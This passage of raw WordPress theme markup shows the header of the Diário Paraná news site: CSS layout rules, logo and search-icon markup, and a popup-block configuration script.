                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }#tdi_16.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_16.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_17,
				.tdi_17 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:15% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #f43f3f;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #f43f3f;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: #dd3333;
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: #dd3333;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 26px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 49.4px;
					height: 49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:70% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_23{
padding-top:6px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    color: #000000;
                
                    font-family:Work Sans !important;font-size:12px !important;line-height:4.6 !important;font-style:italic !important;font-weight:500 !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }.tdi_23 .tdb-logo-text-title{
                    color: #ec3535;
                
                    font-family:PT Serif !important;font-size:100px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;letter-spacing:-5px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-img{
                    max-width: 260px;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:70px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;letter-spacing:-3px !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Work Sans !important;font-size:12px !important;line-height:3.2 !important;font-style:italic !important;font-weight:500 !important;letter-spacing:0.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23 .tdb-logo-icon{
                    top: 3px;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:45px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;letter-spacing:-2px !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Work Sans !important;font-size:11px !important;line-height:2.5 !important;font-style:italic !important;font-weight:500 !important;letter-spacing:0px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:42px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;letter-spacing:-2px !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Work Sans !important;font-size:10px !important;line-height:2 !important;font-style:italic !important;font-weight:500 !important;letter-spacing:0px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://diarioparana.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://diarioparana.com.br/wp-content/uploads/2023/02/logo-300x55.jpg" src="https://diarioparana.com.br/wp-content/uploads/2023/02/logo-300x55.jpg" alt="Diário Paraná"  title="Diário Paraná"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NewsWeek</span><span class="tdb-logo-text-tagline">PRO</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:15% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26 .tdb-block-inner{
                    text-align: right;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #f43f3f;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #f43f3f;
                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: #dd3333;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 50.6px;
					height: 50.6px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.tdi_28:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 10px 0px rgba(0,0,0,0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28:before {
                        width: 100%;
                    }
                }
</style><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_30{
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
padding-right:10px !important;
padding-left:10px !important;
}
}

</style>
<div class="tdi_29_rand_style td-element-style" ><style>
.tdi_29_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:30% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
width:33% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-right:20px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_33 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
margin-right:15px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdm-popup-modal-prevent-scroll{
                    overflow: hidden;
                }.tdm-popup-modal-wrap,
                .tdm-popup-modal-bg{
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                }.tdm-popup-modal-wrap{
                    position: fixed;
                    display: flex;
                    z-index: 10000;
                }.tdm-popup-modal-bg{
                    position: absolute;
                }.tdm-popup-modal{
                    display: flex;
                    flex-direction: column;
                    position: relative;
                    background-color: #fff;
                    width: 700px;
                    max-width: 100%;
                    max-height: 100%;
                    border-radius: 3px;
                    overflow: hidden;
                    z-index: 1;
                }.tdm-pm-header{
                    display: flex;
                    align-items: center;
                    width: 100%;
                    padding: 19px 25px 16px;
                    z-index: 10;
                }.tdm-pmh-title{
                    margin: 0;
                    padding: 0;
                    font-size: 18px;
                    line-height: 1.2;
                    font-weight: 600;
                    color: #1D2327;
                }.tdm-pmh-close{
                    position: relative;
                    margin-left: auto;
                    font-size: 14px;
                    color: #878d93;
                    cursor: pointer;
                }.tdm-pmh-close *{
                    pointer-events: none; 
                }.tdm-pmh-close svg{
                    width: 14px;
                    fill: #878d93;
                }.tdm-pmh-close:hover{
                    color: #000;
                }.tdm-pmh-close:hover svg{
                    fill: #000;
                }.tdm-pm-body{
                    flex: 1;
                    padding: 30px 25px;
                    overflow: auto;
                    overflow-x: hidden;
                }.tdm-pm-body .tdc-row:not([class*='stretch_row_']),
                .tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){
                    width: auto !important;
                    max-width: 1240px;
                }.tdm-popup-modal-over-screen,
                .tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form{
                    pointer-events: none;
                }.tdm-popup-modal-over-screen .tdm-btn{
                    pointer-events: none !important;
                }.tdm-popup-modal-over-screen .tdm-popup-modal-bg{
                    opacity: 0;
                    transition: opacity .2s ease-in;
                }.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{
                    opacity: 1;
                    transition: opacity .2s ease-out;
                }.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,
                .tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form{
                    pointer-events: auto; 
                }.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{
                    pointer-events: auto !important;
                }#tdm-popup-modal-td_m_246d{
                    align-items: center;
                
                    justify-content: center;
                
                    z-index: 10002;
                }#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen .tdm-popup-modal{
                    opacity: 0;
                    transform: scale(.95);
                    transition: opacity .2s ease-in, transform .2s ease-in;
                }#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{
                    opacity: 1;
                    transform: scale(1);
                    transition: opacity .2s ease-out, transform .2s ease-out;
                }#tdm-popup-modal-td_m_246d .tdm-popup-modal{
                    width: 900px;
                
                    border-radius: 0px;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.12);
                }#tdm-popup-modal-td_m_246d .tdm-pm-header{
                    position: absolute;
                    top: 0;
                    left: 0;
                
                    padding: 20px;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #EBEBEB;
                }#tdm-popup-modal-td_m_246d .tdm-pmh-close{
                    top: 0px;
                
                    color: #ec3535;
                }#tdm-popup-modal-td_m_246d .tdm-pm-body{
                    padding: 24px 0;
                }#tdm-popup-modal-td_m_246d.tdm-popup-modal-open{
                    pointer-events: auto;
                }#tdm-popup-modal-td_m_246d .tdm-popup-modal-bg{
                    background: rgba(0,0,0,0.7);
                }#tdm-popup-modal-td_m_246d .tdm-pmh-close svg{
                    fill: #ec3535;
                }#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover{
                    color: #c11f1f;
                }#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover svg{
                    fill: #c11f1f;
                }@media (min-width: 783px) {
                    .admin-bar .tdm-popup-modal-wrap {
                        padding-top: 32px;
                    }
                }@media (max-width: 782px) {
                    .admin-bar .tdm-popup-modal-wrap {
                        padding-top: 46px;
                    }
                }@media (min-width: 1141px) {
                    .tdm-pm-body .tdc-row:not([class*='stretch_row_']),
                    .tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']) {
                        padding-left: 24px;
                        padding-right: 24px;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .tdm-pm-body .tdc-row:not([class*='stretch_row_']),
                    .tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']) {
                        padding-left: 20px;
                        padding-right: 20px;
                    }
                }@media (max-width: 767px) {
                    .tdm-pm-body .tdc-row:not([class*='stretch_row_']) {
                        padding-left: 20px;
                        padding-right: 20px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
#tdm-popup-modal-td_m_246d .tdm-pm-header{
                    border-width: 0px;
                    border-style: solid;
                    border-color: #EBEBEB;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
#tdm-popup-modal-td_m_246d .tdm-popup-modal{
                    width: 720px;
                }#tdm-popup-modal-td_m_246d .tdm-pm-header{
                    padding: 15px;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #EBEBEB;
                }#tdm-popup-modal-td_m_246d .tdm-pm-body{
                    padding: 0px;
                }
}

/* phone */
@media (max-width: 767px){
#tdm-popup-modal-td_m_246d .tdm-pm-header{
                    border-width: 0px;
                    border-style: solid;
                    border-color: #EBEBEB;
                }
}
</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"button_size":"tdm-btn-sm","modal_align":"center-center","overlay_bg":"rgba(0,0,0,0.7)","modal_id":"td_m_246d","page_id":"29","button_tdicon":"td-icon-viber","button_icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","button_padding":"0","modal_transition":"","modal_width":"eyJhbGwiOiI5MDBweCIsInBvcnRyYWl0IjoiNzIwcHgifQ==","modal_border_radius":"0","all_head_border":"0","tds_button":"tds_button5","tds_button5-f_btn_text_font_family":"653","tds_button5-f_btn_text_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","tds_button5-f_btn_text_font_line_height":"3","tds_button5-f_btn_text_font_weight":"600","tds_button5-f_btn_text_font_transform":"uppercase","tds_button5-text_color":"#000000","tds_button5-text_hover_color":"#c11f1f","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","trigg_btn_enable":"yes","tdc_css":"[base64]","button_icon_space":"eyJhbGwiOjgsInBvcnRyYWl0IjoiNiJ9","body_padd":"eyJhbGwiOiIyNHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","header_pos":"over-content","head_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","head_icon_color":"#ec3535","head_icon_color_h":"#c11f1f","head_tdicon":"td-icon-modal-close","block_type":"tdm_block_popup","show_modal_composer":"","separator":"","content_source":"page","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_position":"","icon_align":"0","button_width":"","btn_display":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","head_title":"","head_icon_size":"","head_icon_align":"0","all_head_border_style":"solid","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "tdm_block_popup";
block_tdi_33.post_count = "5";
block_tdi_33.found_posts = "1118";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "224";
tdBlocksArray.push(block_tdi_33);
</script>
<style>
body .tdi_34 .tdm-btn-text,
				body .tdi_34 i{
					color: #000000;
				}body .tdi_34 svg{
				    fill: #000000;
				}body .tdi_34 svg *{
				    fill: inherit;
				}body .tdi_34:hover .tdm-btn-text,
				body .tdi_34:hover i{
					color: #c11f1f;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_34:hover svg{
				    fill: #c11f1f;
				}body .tdi_34:hover svg *{
				    fill: inherit;
				}.tdi_34 i{
					font-size: 20px;
				}.tdi_34{
                    padding: 0px;
                    height: auto;
                    line-height: 1;
                
					font-family:Work Sans !important;font-size:14px !important;line-height:3 !important;font-weight:600 !important;text-transform:uppercase !important;
				
					height: auto;
				}.tdi_34 .tdm-btn-icon:last-child{
					margin-left: 8px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 i{
					font-size: 16px;
				}.tdi_34 .tdm-btn-icon:last-child{
					margin-left: 6px;
				}.tdi_34{
					font-family:Work Sans !important;font-size:13px !important;line-height:3 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm tdi_34" ><span class="tdm-btn-text"></span><i class="tdm-btn-icon td-icon-viber"></i></a></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_36{
width:40% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
width:34% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_raw_css tdi_37 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><div id=tdi_37 class="td_block_inner td-fix-index"><style>.td_flex_block_1.td-week-slider .td-next-prev-wrap {
  position: absolute;
  top: 5px;
  width: 100%;
  height: 40px;
  z-index: -1;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 12px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 10px;
  }
}
@media (max-width: 767px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 45%;
  }
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a {
  margin: 0;
  min-width: 36px;
  min-height: 36px;
  position: absolute;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.ajax-page-disabled {
  opacity: 1;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a i {
  line-height: 36px;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.td-ajax-prev-page {
  left: -60px;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.td-ajax-next-page {
  right: -60px;
}
</style></div></div><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

.tdi_38{
margin-top:-5px !important;
padding-top:5px !important;
padding-bottom:5px !important;
padding-left:5px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_38 .tdb-logo-a,
                .tdi_38 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_38 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_38 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_38 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    color: #000000;
                
                    font-family:Work Sans !important;font-size:12px !important;line-height:4.6 !important;font-style:italic !important;font-weight:500 !important;;
                }.tdi_38 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_38 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }.tdi_38 .tdb-logo-text-title{
                    color: #000000;
                
                    font-family:PT Serif !important;font-size:54px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;letter-spacing:-5px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .tdb-logo-img{
                    max-width: 260px;
                }.tdi_38 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:70px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;letter-spacing:-3px !important;;
                }.tdi_38 .tdb-logo-text-tagline{
                    font-family:Work Sans !important;font-size:12px !important;line-height:3.2 !important;font-style:italic !important;font-weight:500 !important;letter-spacing:0.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_38 .tdb-logo-icon{
                    top: 3px;
                }.tdi_38 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:45px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;letter-spacing:-2px !important;;
                }.tdi_38 .tdb-logo-text-tagline{
                    font-family:Work Sans !important;font-size:11px !important;line-height:2.5 !important;font-style:italic !important;font-weight:500 !important;letter-spacing:0px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://diarioparana.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://diarioparana.com.br/wp-content/uploads/2023/02/logo-300x55.jpg" src="https://diarioparana.com.br/wp-content/uploads/2023/02/logo-300x55.jpg" alt="Diário Paraná"  title="Diário Paraná"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Diário Paraná</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
